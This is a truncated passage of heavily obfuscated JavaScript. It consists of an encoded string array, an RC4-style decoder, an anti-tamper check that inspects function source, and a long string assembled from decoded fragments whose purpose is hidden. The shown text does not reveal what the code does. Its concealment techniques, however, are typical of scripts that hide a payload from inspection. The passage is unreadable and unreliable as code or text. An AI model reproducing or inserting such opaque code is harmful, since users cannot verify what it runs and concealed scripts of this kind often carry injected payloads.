RcGIXa','WOpcQmkLDv4','W5VcRCknpCks','p8klWPCLiW','W4BdQmoDW5ddOa','iSkngSkGWO8','p8kIntSn','WPJcKmkvDLO','WQGKWONdPaS','W457W5L/W70','W5ZcMmkTqmoi','W4RcJ8kBtmot','ArNdMIBcMW','W5esEh3cPq','W4BdJZhdP8kt','dcRcJmksWRS','WPfFqvXb','FCkjkLKp','pSkTkJaf','k8kNWOW+wW','ySohdu9B','WPeSWRZdLJ8','W5CGWRBdLKi','WPudWRpdKtq','DZJdPatcRq','cHJcKbVcMq','WQddItegWR0','WQ1sCKJdOq','WOhdP8o7lMm','mCkXksae','f8kKcSk6WQ8','W6ZdRSkBrSoR','vCkWehqT','zSkAkhit','WPlcPeBcSxC','WRVcI2/cSM8','eCk9cdq6','nSk5jHiY','aCkcWQb5mG','W6xdVXddRCk2','emk/iJiX','W63cQmk+WQOf','WQOiW4tdNCo9','ASkykuuj','FSocW77dNx9Uc2OdWRBcJLq','bmkdWOSzfa','W4NcRSkQA8om','vbxdJsZcNW','W51dWRVcOrO','atBcH8keWOq','hZpdKSocgG','W4pcNCofBay','gbtcPCoXWOS','ACo1dI91','WRfnuvX5','W6eHWOdcIqq','WQPFwhVdOq','W5ZcM8oyBWu','W71IW7jMWQG','W53dPSonxqS','vmoybLfK','cmkNWOxcOX4','s8k0fwe','WPu/WPNdSv0','bSoJWOpdRuO','W75oW5v6WPK','WR1Nf23dHW','WQBdO3jEW5i','WRLcqLP3','hWKWWRCl','aGRdNCoYpG','W7X0WRZdIgC','W6FdNCopW5pdOa','WO3dGmoLfKW','pt1uWPddMW','W4/cOSkhlSkD','WO1Jk8kMWOO','W6RdSGhdO8k0','fHeUW61O','cSkQf8k+WRy','WRFcJmkWE14','fZtcK8kaWRW','WRddQ8oFgLO','CZtcT8kqWPO','fa3cKb7cMa','WQnPWQRcS8kF','iXBcIXBcRG','WRm0WQddN0G','W6OsWRFcVbW','W487lZOfxCojCKrWsq','aZyOWOj0','WPmSWQRdHsy','fSoZW5HtEW','xJpdJsJcVa','jSkNWPGHsa','W6W1y3NcQa','xSkjfhe4','o8kwW7D5WQW','W5ddVSogW4FdQa','hCkvWRXOdq','W7tcMgejWPG','bdBcGWH1','WOldVSoJnwG','iSkYxYRcTq','f8kcW7z5WQq','WPBcO13cG34','WPHHoCkdWP4','Bmk+ogbA','n8kVW6PuWPu','cSkxWOe4qa','W4ycW6yLW70','W5ZcTCktmCkn','W4jLWRRcTJ4','cCkhWRfEla','yaJcT1yk','W7DIWQxdMMy','W5GjFvFcSq','eWGdWO1r','n8kXW4etWQu','ishcLrHy','WOvOeCkrWO0','WQvSWRZcTCkx','kSokW7GHya','WQrJC3RcJa','E8kKnmotCG','W6GAWPlcPH0','WOKYWOFdGHW','pmkcFIZcRG','iCokWRVdQxm','WQ5xWQ7cLmk6','hWNcMajx','WRSSWPVdSMu','bmkyWOSXbW','pXZcVXBcQq','WPn5WQRdRWW','mCklzsVcPa','W6fLWQhdIMa','dmkPW61xWQq','bqRcGH7cNq','nSoOW6LGAa','W4RdIhzpDq','hCkhWOGScq','WO4VWQ7dLcm','W7BdIX1aDG','EdxdQXhcMG','W6n8WR3cTGG','W4JdJ8oAW53dIa','p8kmW75SWQS','aGVcGHZcMa','gSkwWQjiia','japcG8kVWOu','W7ZcGSkBoSoZ','W73cS8krt8op','WPNcPelcOuO','WPZdS8oUf2a','cCovWRPveW','hZxcMSkeWO4','k8kDWQpcGJ8','W7b0WQlcVG8','WQb7WPxcMmkG','gCo+W4PiAW','WOtcQ1VcOKG','WQnohCkzWPu','WRfpqfb7','W5VdV8ofW4VdRG','W6WKWPxcLWy','W6T1W5Praa','W6j5WR/cSq0','W7vZWOVdONu','W7LKWRJcTWO','W6VdPfyQWQW','W6lcIMWfWOS','W4ivW7qNW6O','WPfwWOlcNSkI','W6VdVqZdVmk/','WPfRDM5a','omk5jcij','W77dRahdQmk2','oXOnW7GE','WPumWPVcMuO','W4JcG8osEWm','W7z8WQhcVaS','W7hdSXxdR8kJ','W516W7TEWOK','W7nPW4Xuda','WPzZjSkgWPq','WRr7WRNcQSkD','oSk4qq3cSG','y8k9WQ7cNZK','BCkflfyh','W7v6WQxcQq4','y8kBWOFcVtG','gmkmaHq0','WQP2CwBdUW','W6iLW6KLW6u','tqpcI1OW','WQDYWQ7cHCkD','atNcLmkgWPS','WOnVp8kqWOK','W5tdOGHRAq','hZpdUmoRmG','WRbUWQRcPCke','pSkaksqZ','W4VcSCktoCkk','dmoQW4vuza','W40AWO1FW5C','W49TW5vxWOu','W4BcMvaxWOG','ACoyevLv','gqNcJYL0','W5RcJmkVxSop','W646WO7cMH4','W6ZcJSkdWQGx','W4ldQqTRAq','W7XmW5T5W7e','d8kuWOi5Ba','WOpcH10RWP1sea','jmkXW4LpWRa','WP/dH8oDhu8','WQdcO8kurK4','WOvNAvJdQa','rd1uWPhdHq','z8kunuaD','hmkIW7DRWO0','W6DgWP3dHhi','W7rQW5Dyhq','W7W9E2FcSG','W7hdVSocW43dHq','hCk9d8k5WQm','W6tdGJpcRKC','B8oxhKHF','f8k0WOtcVHC','WRPGBLVdJG','W5CtW7eSW6m','xIFcPcZcUW','qIpcG2el','W5CuW7BcHZK','yXVcGcBcPq','f8onWOZdH1K','pSkvFYVcVG','W4TdW6DCWO8','W7BcTcLwW4KadhP4W4JdN8o/','iCkuAZBcVG','k8kIW41nW5C','W7ZcG8kEACo2','WQKeWOldPqG','kCkHWOBcUHu','qqxdNtVcIG','WRLlxfL4','ocRdICoqoa','hmk6gr00','m8klW7XOW7a','h8ogWQ7dUwK','c8kvW6jnWQ0','mCkSW6T4WO4','W4uqW6G6W6G','d8kiWPaycq','W604WO3cHX0','WPOHWQpdGsO','WPpdRSoJlNm','WRaHWP7dSNW','aWK5WRv/','W5tdRSkPsCo3','fIhcLCkAWRy','WOzkiSk5WQ8','W73cLHupuW','hCkLg8k8WR4','W6JdUqLQua','C8kln204','B8kEmeeC','WRS+WPFdPga','WPjnWPJcUmk6','WR96WQxdSHe','WOZcIKBcL2e','pSkxBtpcRq','pCk2WOz5cW','WPBdM1S9WRC','WP5AE3Lo','WPawWRhdKW','W5PnWR/dRq4','W4r4W5ZdKmoN','hCkmbmkDWQu','qXBdJXdcMW','WQzAAdlcJa','zmosh2bv','oez4WR7dVq','WQjKWRZdPai','WRnFwLXK','WR7dU8o9he8','WPzEyKP1','W6rPWRtdNxy','p8kLncih','g8kNW5z2W5m','WOtdJu4HWRG','o8k3W51LWQK','jYBcI8kEWPa','hIFcJCkBWRi','hCkFWP0ivW','eJVdMCo9oG','W4FcGmk2h8k7','W6xdQbddQSkW','aIdcUbhcRa','WQxcLSkLyMW','W5VcJmoFzW8','dmoWW5bkBa','W61NW4v/hG','WOFdHmoWqaq','jrxcIatcGG','cSoYWPNdO04','l8kIWRqCkW','WOZcVSkWweS','WPFdGuC0WQy','b8kXWP0Xcq','W7uVFwVcSa','qCk7bCoAEG','dri0WPLZ','W6JcGh4jWOS','cCkLW6jYWOe','hdVcGSklWOG','aGO0WOr+','W4ldRGT4Ea','hCkfW6j0WRO','WPpcVvRcUK4','W6e2WPVcIbe','WOxcPSkSAf0','W5VcKmk1qmob','WPtdMK8JWRe','W7XTW6ndW5C','W5pcGCk1q8om','W5nDW7XaWP8','WQ16WPFdJc4','WRfTW5ydW68','iH7dOrtdOW','W4NcHmk6sCov','W73cPmkcFSoL','a8kiWPKQkW','Fmk3W7zpWPO','W4TOW7LIWPG','WPZdQ3iGWOK','WRmTWOpdV2e','WPb+EwDX','WOWRWQZdMsy','WQ5tWQVcT8kd','m8kZW65yW40','W4H7W59OW7q','g8k1W7FdGWG','faVcLXNcMW','WRNdS8oeWRhdUq','WOddM8omoga','W7WHWOdcMaC','WPPTeCkmWP8','kmkLWPDZiG','BSkakveg','W7lcT8kkWPyl','W4xdMrnMwW','W71UWRdcRZW','bCokWPVdGWW','qXldPItcSa','W4NcR8k3WOmA','FSkPm0av','WRZcUCoTrmkt','W4XPWR3cV8o4','W4mvWQ7cHsm','gmktWPGXbq','kmkoqq3dJa','eSkjk8kDWRG','WRFcJmkCqK4','zIlcRLiF','WOlcTmk5E1u','tJtdOwWQ','pr3cJYLa','jSooW5rLBG','gmk1WRCHwG','cmkPW69cW74','W6hdHX7dLmkE','W4NcMCk7BIe','W5lcLSkRw8ot','tCoXouj5','W70zWPRcTci','pSk1WQerpG','BmkxlKiu','iZ7cS8kTWQm','W7fFWRlcPbW','W7CWWPRcHru','W7hcMmkUWRuz','WQDsttlcJa','wSk6gcaO','W6tdHSkUWRhdSa','cmkvWOnuka','hCkoWQbnpa','WPHRamkhWPe','gaxcRmkqWRO','k8kGWPC2zW','W7KwkCoJW7C','W7D1WQVdJ3K','ur7dOIBcMa','uttdQrddTW','z8kWeKas','WOVcUCkjWP0h','W6BdQqldO8kM','W7LKWRxcQWy','mCkLjJKs','qLldPfyJWP7dVmkdoYeBWQW','W6rTWRBdJ2C','gspdH8oofq','WPJcRedcPKW','W6tdUCo6oxS','W55QW6HdWR0','WQ9bBg/dSq','m8kIiCkhW5u','iCoRW7nNEq','WOFdMguOWRi','WPTuxmkmWPe','WQhcISkzuxK','d8oiWRPteW','WRJcGCktv3K','WOGZWRxdHdG','y8ogaKbc','mfNdSmkNWQq','d8k6WQxcVZK','WOBcVCk+FvC','p0RcICkpWPG','WQ5Ax01X','gJdcN8kAWPO','W6VcL30jWOK','WQldJmoihW','D8kDmeio','ACoeWQLDda','ESkYpCocyG','p8kuW4DLW48','WRjwuf5a','WPZcTKpcOhG','FSoHW4CVv8oUW7VdRvxdMc7dVW','W6RcGSk+WRev','W5JdMrqpBW','mYVdO8oGma','o8kVW5DcW4C','WObNCK7dTq','W6lcLhSlWPS','W6SGWP7cNqi','rSkgeN0g','WRGuWRhdKeS','WPZcGCkoCsm','WQdcPfZcT3G','eW3cMSkuWQ4','zSk8fCoQwW','oGdcRLaq','WRzfo8k8WP0','eLHKW4pdVW','W7HdW7fGgG','p8kNWORcUbu','qs/cPLyo','W65FWPRcHci','p8kZWQmulW','lCk7kt4j','ecddMCorga','WRapWOJdPXO','pJqAWQLC','jXtcV8kdWOq','a8o0W4zrEa','W4CqW7eGW6q','W7a4y2lcSG','nCoTWQddRei','e8kThSkZWQe','tsSuW4NdUmkQWO07W7T9','xYFcMhit','lCkZFJpcOG','W5awBLFcMW','WPxdHLGVWR8','cIRcN8kxWQi','FCoLWR4koNtdS8kI','gCk8oWOz','WOfWiSkrWPS','pcFdUrT5','i8k5WRXpba','gmoGW4zsEW','WQvcimkXWPu','W4JdMYtdISkE','eSkuWQiJqG','WPu+WQ7dJqm','amkYWPi/dq','amkaWOG/hq','vSkEchiT','EmkAp18v','WRmHWPZdOMm','rfBcGGWz','bmktWRfBjW','iColWOhdHvu','W6v4W6ewWPi','mCkuW4vIW54','c8kOW7rkWOK','pJZcTqTy','WOlcQ0hcTvm','W4BdPSopW4NdRW','W4ZcTmkcWPu3','a8o8W5LxBW','W63dUWxdSCkQ','oKTSWR3dVG','WRD+WQxdRay','hruQWOjY','WRPOsCknW7q','WOxcI8kVz2a','W79NWOlcP2a','bCkFWPG7fG','nYpcKZPE','gqFcLG58','p8o+WPOUha','atxcNmkDWOW','W4XbW7ffWP8','W4lcIConAq4','W4JdGmocW6xdOa','WO3cISkvzxS','WQnmWOhdHSo4','adNcImkdWPW','kgVcUvddQ8ovWQPMW64kFmkJ','W63cL8kQbSk8','WPPZamkdWO0','mqVcPtT3','W6/cJmk1WP8I','WPZcV2OjWOW','WRpdRSodW7ddPSkUW5C','Amk3ixOS','WR8UWRVdH2a','DbJdPYNcGq','WRK8WQtdJrW','W5TpW7jxWO0','W7VcGSo6ece','WRKPWO7dQqi','h8k4WORcUH8','W71HW5/dHfq','fXVcV8oMhW','ereQWPr5','c8kAaapcUq','W7tcT8k2WPW6','WPaWWRFdUaG','W6ldOW3dOSkQ','ssFdValcGq','aZhdLSoQfW','WOVdNLSRWRO','WQfXWPeQWOu','cdRcNCkvWRO','W7biWPpcNb8','WOFcUKlcQKO','W7j3W4johG','W5OkW64GW7K','lSorW4DLra','gWBcKb7cIq','ngPXWOldJW','W7HjWP3dR3m','WQRdQhOKWOG','gmkAWOi6bW','W4H8W5rOW6S','pSk5kISe','WPrInCktWPK','hCkwWQqYkG','m8oiW61Qsq','WOdcU3NcTg8','cJRcP8k2WOi','y8o/vYnM','obtcQCk+W6a','W6xdGG3dRmk/','dSk4WPNcVWa','WOddNCoakNG','bmkRWOtcLsm','i8k7pYef','BSkZe8ocqW','W6jTWQhdIM4','kKTWWQRdQW','nsxcGt9x','omkKWPG5qa','hSkpWRTopq','WOpdPvOPWRy','W6hcRCo7wty','W6VcKmk3imks','mJhcHsju','WRjmiYDh','WQ0HWRVcJaC','WPrGFgXm','W5PNW5PIW5u','WOu7WRddMsi','W6JcGNuHWRS','W6dcG8kStCkr','W6G4WORcIbu','ASkzxmoZxa','r8kPmM8M','c8kAWPqeEq','W5CqrG','W6/cUSonvZy','W4pdVrDIFG','WQdcTmk5wwm','WQhdJmoBvuK','WPnNWQ/cH8kG','WP7cNmkVWQCC','WQ4dWOJdPW','W4yKWPRcVJS','W6r0WQ/cTrG','W41OW4PUW7O','gstdKSohfW','kGddS8orbG','WP9VimktWOK','uW/dJaZcIG','WRfMWQ7cVmkh','bmk9dCkZWQG','WPZcSmkWz1S','WQXfuvX2','dmk4WQ3cTae','bWBcKWFcIW','qCkCe8oICa','W7FcKve0WRy','bmkzW7DXWRe','pSo5WQXfkq','eSovW4u4AW','W6L9WRxcVHy','W4JdTmkfWRqG','W73dIt1GtG','WPaIWQhdJJG','n8kZit4j','WOtdIfCJWRi','W4hdHqBdICkM','mmkZpd0r','gSk2WPRcVWC','DSkDW5PulG','cZlcNSksWPG','WQ4aWRldIG8','wWlcTKaV','e8olW41uCW','nqpcPsXE','WR44WOe3W6/cNYZcS8oHW6D7nG','W680zh3cTa','WO9uWONdTY8','gcxcMX1v','WQRdT8kKWQBcMW','WQeaWRxdLLG','WQJdLw4VWQW','d8knWRLniW','hCoPWOtdOLi','WPa4WQ3dLI0','aCkCWPCShG','W64NWP7cMrC','nSk+kZed','nmk6W41QW74','bSkiWP3cLYS','WRr0WQhcTSko','WPSUWQpdHcq','gCkCWRmcEq','hmk1aSkLWRK','W791WR/dJ2m','mSklzdFcRW','lX7cGSknWPC','WOFdRmoKow8','gmo/W4Pgza','W4ulW6CMW7W','W49gW6zzWPS','WOZdMLy1WQO','WRJdHSoNfNW','aCkkW71LWRS','nmkszddcTG','WOOZWRldKdC','WRBdIMKQWRO','A8oJaKvM','WPpdOSo/l34','hSk2WOpcOrS','uJxcG3an','W5xdPb9IFG','WRPGxeD2','WOzbuu/dMG','WPVdVSksvwq','FqhcU3jN','W6m/WRlcPcy','CmoegeTq','WPn8WRVdQby','WRKoWQldJbq','iSkVyK7cTG','k8oOW7TaFa','WPZcVfNcVfe','dmkjWPNcUay','W7ZcG8kqyCoO','W58JW5C6W70','WRPEDw3dSG','aZ81WQ1E','W7pcPfakWRW','W7BcKCk5BSoR','W7/cRCoXCZG','W7yWW7yqW7G','ca3cIGhcJW','WPKIWRtdLcq','W6f6W7zUW70','W5OjW6eKW64','etlcKWfX','W7XVWPRdUXK','W6PEWQtdHhG','lCknFJJcPW','jcxdSmkWWPS','WR53WQVdTbe','DmoBa1Db','W65RW4XCiq','W6tcTSkdWPCT','W5HpW6TOW4q','vmkVW7b6W48','WO1uvMtcMq','e8kmW6X6WQu','vWJcM2KT','y8k5b8oJFG','WOhcSSkWy0u','e8kHhmkUWQu','WRxdI8kApSk8','lSk/WPvUjG','W6O0WPtcKG4','WQRdOuHEWQW','dCkjW5vBW6S','i8kfdJ3dNa','W4xcHSknjmkC','W61QW5jmaG','WRP2WQieW4a','pComWRVdJ3u','lcVcGHhcNa','u8kKi8ossW','CmoDg1vB','WOhdIfaKWQq','W47cN8o6uXC','WR9bWOxcS8kD','W6OWW6O0W6y','wSkkkHX7','mtFcMJLz','edpcISkWWPS','W7FcNmkTWRWn','cSkdgmkKWQ8','WQddNgSnWO4','W6TEW7XyW5K','oNrsWRVdPW','h8kZWORcOq4','WPawWRddKLe','nSkvW5X8W5q','W7ZdUGFdP8kJ','W50YWP5zWQG','WRqZWOFdUx8','W4udW7K6W6i','W73cTmkQmmkk','kqddV8oHoW','c8k5WP0qoq','W6baW7zhW5a','i8kiW41VW4K','jmkEpSkp','mCkWW4TiWRK','amk6dWKY','WOlcN2BcQ0e','ySkZWPWidq','fSkAWQzlnq','W73cKaFdQmkS','W7dcLCkIWR8b','WPfWs2ZdHG','kmkBW7PTW7m','cmkHW4zTW6W','eWZcTH1t','kKTIWRVdQW','W6tdQJDpuq','emk1WQipqq','fCoGW5veAq','eCoHWRxdIui','b8kCWP51da','W5qnW4C4W40','WRzmnN1H','WPe5W4JdMI8','WPjhAgTg','iq4qWQPY','A8kVymkjWO8','e8kGW6SaW5i','WR7cQK3cHNq','WOvqWORcHH4','WRBcGSk7sIO','W6zLW5bcoW','nJ7cUqXg','W5pcVNykWOq','W4ddHGZdOmkd','W4hcICozCba','mcroWQ11','W5uhW60ZW7K','W411WQ40oa','W6veWQjoW7i','aSoOW4XtAa','vJBdGbtcKG','WObug8kXWR8','WRauWQddHgC','W5rdW6zU','W5GFW44NWPa','c8kDWQfkmW','fmkKWPBcQG4','BrtdMIJcNG','W6/dHXpdP8kt','oc3cKSkHWOa','W4mbW7uLW6a','WPmCWO7dHHy','W5GjW6y8W7m','etNdLSobgG','W7nJW6v4W60','W51nWP/dRG','WOVcK8k2WQyS','W4hdTcPnuW','W4hcKCkRiSkT','lWtdOSoX','WP3dP8okkh0','W7FdS8oJW7hdGq','dSkPxXlcPa','WPiJWR7dJce','W5NcJ8k0rCon','bmkkWOK+ga','WOf3nCktWOi','W4/dJmocW5hdIG','W64MFgdcUW','W4WBWQ3cIqy','s8kWWQTsWQW','FSkuneek','h8k/bSk9WPO','W5XjWPlcPZG','xYZcGNOq','tZFcNw8Z','yatcJK49','W4ZcP8kqwmkE','iuRcNZvZ','WOWRWQxdMIW','W4mFWPBcNZq','WRjUWRtcRmku','W4reW6LiWRy','cmkrW65VWQO','WO4dWONdRH4','imonWO7dJu8','WQpdVNaiWR8','DMhcGcBcPq','DSk8W6lcJJG','W4WErr/cUa','pmoYWOZdI38','cCkUEZRcSa','hIddUmoZla','WRJdJmozf0S','W4pcOmkTo8oM','WO7dOCooaui','WPRdUmo6pei','oSkIcCkFWOe','eG3cP8kXWPi','mSk5lJud','W6jhW4q0ka','fcpcUmk+WQO','WPVcUvZcQve','WOmPWPldTNS','iCoiW7fMuW','WReeW5PzW54','fYhcM8kYWRm','uqFdNc/cIq','dJBcOXBcNa','WOtdUSoXohO','W5hdPSk8','b8kcW7vWWQi','ymk1oSoiFW','W7q7teVcPa','W5tcICkIrSor','WQ5SWOpcK8o4','eZhdLCowhG','W7vOW4ragW','C8oFaKTc','hCk1gCoeWPO','kmkwW51MW40','o8kbBddcPq','W7PWWOtdM3y','W4vIW59qaq','W7HVWRJdG3a','W5ZcMSkOrSoN','W73cN8k3WQiI','W6vOWRBcVGK','aCkWW7rQWQ0','W4jjW7fJ','W6G8FwdcQq','eaddKSojnG','g8kCWRPomq','WPXtm8kWWPC','W4PkWRtdUNa','W7dcUmkJWQmb','lCk9pdii','WOuOWRxdHsC','aCk2bCkIWPG','W6j+W49xdq','WQDkWQdcVmko','g8k4W69BW7O','W4feW7zdWO0','iSk0W75pW64','W7xcG1WAWOe'];function _0x3321846d(a,b){a=a-0xfe;var c=_0x3321846c[a];if(_0x3321846d['LlUvQE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3321846d['XDFKnT']=h,_0x3321846d['vWOKPy']={},_0x3321846d['LlUvQE']=!![];}var e=_0x3321846c[0x0],f=a+e,g=_0x3321846d['vWOKPy'][f];if(g===undefined){if(_0x3321846d['fkgLqW']===undefined){var i=function(j){this['BnLpps']=j,this['CEYloD']=[0x1,0x0,0x0],this['WrYPip']=function(){return'newState';},this['BSaxzp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JZdMpS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GRRuvL']=function(){var j=new RegExp(this['BSaxzp']+this['JZdMpS']),k=j['test'](this['WrYPip']['toString']())?--this['CEYloD'][0x1]:--this['CEYloD'][0x0];return this['tDQjHF'](k);},i['prototype']['tDQjHF']=function(j){if(!Boolean(~j))return j;return this['GVsosq'](this['BnLpps']);},i['prototype']['GVsosq']=function(j){for(var k=0x0,l=this['CEYloD']['length'];k<l;k++){this['CEYloD']['push'](Math['round'](Math['random']())),l=this['CEYloD']['length'];}return j(this['CEYloD'][0x0]);},new i(_0x3321846d)['GRRuvL'](),_0x3321846d['fkgLqW']=!![];}c=_0x3321846d['XDFKnT'](c,b),_0x3321846d['vWOKPy'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3321846d;while(!![]){try{var c=parseInt(a0(0x34b,'C@!4'))+-parseInt(a0(0x2aa,'LLLB'))+-parseInt(a0(0x5b9,'uheE'))*-parseInt(a0(0x389,'7f5Q'))+parseInt(a0(0x212,'T!Qq'))+parseInt(a0(0x1e5,'uheE'))+parseInt(a0(0x3c1,'wx9h'))*-parseInt(a0(0x42c,'^j5t'))+-parseInt(a0(0x16a,'R@ZW'))*-parseInt(a0(0x369,'$FDZ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3321846c,0x37fdb),!function(){var a1=_0x3321846d,c={};c[a1(0x14d,'bNB3')]=function(z,D){return z<D;},c[a1(0x470,'&c8b')]=function(z,D){return z!==D;},c[a1(0x236,'H*82')]=function(z,D){return z===D;},c[a1(0x5ef,'pBkE')]=function(z,D){return z+D;},c[a1(0x376,'a@pL')]=function(z,D){return z*D;},c[a1(0x464,'pA*i')]=function(z,D){return z-D;},c[a1(0x467,'1ZiG')]=function(z,D){return z+D;},c[a1(0x4b8,'un*b')]=function(z,D){return z<D;},c[a1(0x28f,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x655,'&e^S')]=function(z,D){return z===D;},c[a1(0x323,'H*82')]=function(z,D){return z===D;},c[a1(0x4a8,'bNB3')]=function(z,D,F,H,I,N,O,S,T,U,W){return z(D,F,H,I,N,O,S,T,U,W);},c[a1(0x3dc,'7f5Q')]=function(z,D){return z||D;},c[a1(0x11d,'Gd]5')]=function(z,D){return z(D);},c[a1(0x261,'QJmd')]=function(z){return z();},c[a1(0x47e,'bNB3')]=function(z,D,F,H,I,N,O,S){return z(D,F,H,I,N,O,S);},c[a1(0x1f3,'^j5t')]=function(z,D){return z!==D;},c[a1(0x27c,'Y5BS')]=function(z,D){return z!==D;},c[a1(0x2ce,'T!Qq')]=function(z,D){return z!==D;},c[a1(0x431,'XnDv')]=function(z,D){return z!==D;},c[a1(0x491,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x308,'uKFb')]=function(z,D,F,H,I,N,O){return z(D,F,H,I,N,O);},c[a1(0x4f9,'piNy')]=function(z){return z();},c[a1(0x59d,'uKFb')]=function(z,D,F,H,I){return z(D,F,H,I);},c[a1(0x5be,'T!Qq')]=a1(0x514,'&Z@M')+a1(0x55b,'0CG!')+a1(0x23e,'THaO')+a1(0x2a3,'dgkI')+a1(0x3b7,'wx9h')+a1(0x312,'uheE')+a1(0x614,'^j5t')+a1(0x28e,'0CG!')+a1(0x537,'PxJ0')+a1(0x2b5,'&e^S')+a1(0x4b1,'pA*i')+a1(0x416,'uheE')+a1(0x104,'&e^S')+a1(0x474,'R@ZW')+a1(0x4b2,'T!Qq')+a1(0x4fd,'oOQ0')+a1(0x45e,'pA*i')+a1(0x42f,'C@!4')+a1(0x3d6,'P&oZ')+a1(0x20c,'HRnC')+a1(0x128,'RQ8q')+a1(0x37d,'H*82')+a1(0x42e,'s66J')+a1(0x463,'yd*E')+a1(0x330,'yd*E')+a1(0x5ed,'PxJ0')+a1(0x296,'7f5Q')+a1(0x406,'QmjX')+a1(0x2b2,'piNy')+a1(0x477,'a@pL')+a1(0x193,'bNB3')+a1(0x120,'piNy')+a1(0x58d,'a@pL')+a1(0x599,'HRnC')+a1(0x56f,'&e^S')+a1(0x211,'H*82')+a1(0x304,'1ZiG')+a1(0x239,'&e^S')+a1(0x590,'QmjX')+a1(0x51a,'U*Th')+a1(0x2d4,'R@ZW')+a1(0x5c7,'&e^S')+a1(0x175,'pA*i')+a1(0x237,'Gd]5')+a1(0x2ad,'U*Th')+a1(0x5d7,'QmjX')+a1(0x2d3,'dgkI')+a1(0x34f,'oOQ0')+a1(0x216,'dgkI')+a1(0x1fe,')cSd')+a1(0x278,'uheE')+a1(0x57e,'dgkI')+a1(0x16d,'3]V(')+a1(0x157,'$FDZ')+a1(0x124,'Gd]5')+a1(0x317,'eu]m')+a1(0x1c6,'PxJ0')+a1(0x426,'$FDZ')+a1(0x457,'s66J')+a1(0x36c,'piNy')+a1(0x48a,'pA*i')+a1(0x507,'HRnC')+a1(0x4bb,'&c8b')+a1(0x1ee,'^5Cd')+a1(0x47d,'LLLB')+a1(0x377,'Y5BS')+a1(0x4e2,'H*82')+a1(0x469,'C@!4')+a1(0x556,'&Z@M')+a1(0x63d,'pA*i')+a1(0x4c3,'1ZiG')+a1(0x3bf,'pBkE')+a1(0x177,'oOQ0')+a1(0x480,'dCuy')+a1(0x194,'vKf(')+a1(0x489,'ut!x')+a1(0x205,'eu]m')+a1(0x3e9,'uJxn')+a1(0x451,'T!Qq')+a1(0x36d,'bNB3')+a1(0x5d5,'^j5t')+a1(0x411,'dgkI')+a1(0x4fb,'dCuy')+a1(0x274,'0*^$')+a1(0x170,'C@!4')+a1(0x33b,'iJWU')+a1(0x490,'LLLB')+a1(0x2ea,'&c8b')+a1(0x4c0,')cSd')+a1(0x201,'wx9h')+a1(0x409,'pBkE')+a1(0x4a3,'uKFb')+a1(0x1db,'un*b')+a1(0x294,'QmjX')+a1(0x1b5,'7f5Q')+a1(0x22e,')cSd')+a1(0x18e,'^5Cd')+a1(0x3b3,'uKFb')+a1(0x5ba,'T!Qq')+a1(0x5f8,'^j5t')+a1(0x12b,'$FDZ')+a1(0x100,'uheE')+a1(0x61e,'&Z@M')+a1(0x577,'yd*E')+a1(0x603,'RQ8q')+a1(0x1e6,'uKFb')+a1(0x225,'3]V(')+a1(0x3c5,'Gd]5')+a1(0x63c,'R@ZW')+a1(0x1a0,'LLLB')+a1(0x4f5,'uheE')+a1(0x15d,'Gd]5')+a1(0x3f4,'LLLB')+a1(0x3c7,'yd*E')+a1(0x19c,'dCuy')+a1(0x506,'1ZiG')+a1(0x46a,'QJmd')+a1(0x61b,'uKFb')+a1(0x536,'pBkE')+a1(0x1e2,'pBkE')+a1(0x180,'PxJ0')+a1(0x502,'cLBi')+a1(0x645,'Y5BS')+a1(0x1d3,'LLLB')+a1(0x375,'HRnC')+a1(0x2eb,'oOQ0')+a1(0x350,'^j5t')+a1(0x1e9,'P&oZ')+a1(0x378,'eu]m')+a1(0x605,'pA*i')+a1(0x1d4,'R@ZW')+a1(0x568,'s66J')+a1(0x106,'HRnC')+a1(0x22f,'3]V(')+a1(0x158,'uKFb')+a1(0x357,'vKf(')+a1(0x618,'wx9h')+a1(0x1fb,'R@ZW')+a1(0x31e,'dgkI')+a1(0x242,'bNB3')+a1(0x63b,'3]V(')+a1(0x5f3,'T!Qq')+a1(0x356,'QmjX')+a1(0x529,'ut!x')+a1(0x510,'ut!x')+a1(0x3be,'C@!4')+a1(0x4a5,'uJxn')+a1(0xff,'H*82')+a1(0x5f1,'1ZiG')+a1(0x52f,'PxJ0')+a1(0x178,'T!Qq')+a1(0x473,'bNB3')+a1(0x183,'RQ8q')+a1(0x1cf,'XnDv')+a1(0x5c3,'bNB3')+a1(0x4a2,'un*b')+a1(0x346,'iK1)')+a1(0x3c2,'iK1)')+a1(0x41e,'pBkE')+a1(0x379,'7f5Q')+a1(0x53e,'bNB3')+a1(0x1f8,'XnDv')+a1(0x606,'bNB3')+a1(0x27a,'R@ZW')+a1(0x30d,'T!Qq')+a1(0x32b,'C@!4')+a1(0x10f,'bNB3')+a1(0x454,'Y5BS')+a1(0x5ca,'0CG!')+a1(0x14f,'un*b')+a1(0x25b,'eu]m')+a1(0x122,'$FDZ')+a1(0x58e,'iK1)')+a1(0x1fa,'^j5t')+a1(0x3c3,'XnDv')+a1(0x3b2,'C@!4')+a1(0x591,'iK1)')+a1(0x2a7,'&e^S')+a1(0x571,'oOQ0')+a1(0x5d8,'vKf(')+a1(0x632,'RQ8q')+a1(0x631,'R@ZW')+a1(0x1ab,'vKf(